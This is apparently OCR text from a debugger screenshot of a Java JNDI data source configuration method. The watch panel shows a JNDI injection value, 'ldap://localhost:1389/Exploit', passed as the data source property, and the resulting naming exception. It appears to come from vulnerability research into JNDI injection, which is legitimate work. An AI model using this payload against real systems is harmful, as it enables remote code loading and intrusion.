 1 public void setProperties(Properties properties) { properties: size = 1
2 try {
3 InitialContext initCtx;
4 Properties env = getEnvProperties(properties);
5 if (env == null) {
6 initCtx = new InitialContext();
7 } else {
8 initCtx = new InitialContext(env);
9 }
0
1 if (properties.containsKey(INITIAL_CONTEXT) && properties.containsKey(DATA_SOURCE)) {
2 Context ctx = (Context) initCtx.lookup(properties.getProperty(INITIAL_CONTEXT));
3 dataSource = (DataSource) ctx.lookup(properties.getProperty(DATA_SOURCE));
4 } else if (properties.containsKey(DATA_SOURCE)) {
5 dataSource = (DataSource) initCtx.lookup(properties.getProperty(DATA_SOURCE)); dataSource: null properties: size = 1
6 }
7
8 } catch (NamingException e) { e: "javax.naming.NamingException: problem generating object using object factory [Root exception is java.lang.ClassCastException:
9 throw new DataSourceException("There was an error configuring JndiDataSourceTransactionPool. Cause: " + e, e); e: "javax.naming.NamingException: problem gene
0 }
1 }
2
p properties = {Properties@983} size = 1
"data_source" -> "ldap://localhost:1389/Exploit"
Set value F2 Create renderer Add as inline watch